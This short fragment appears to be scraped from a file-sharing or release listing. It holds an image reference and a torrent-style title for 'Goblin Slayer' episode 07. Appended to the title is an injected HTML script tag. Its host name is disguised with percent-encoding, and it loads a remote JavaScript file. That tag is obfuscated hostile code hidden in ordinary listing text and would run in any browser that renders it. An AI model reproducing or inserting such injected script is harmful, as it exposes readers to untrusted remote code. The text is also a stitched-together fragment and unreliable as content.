 Goblin Slayer [07][Ma10p_1080p][x265_flac_aac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>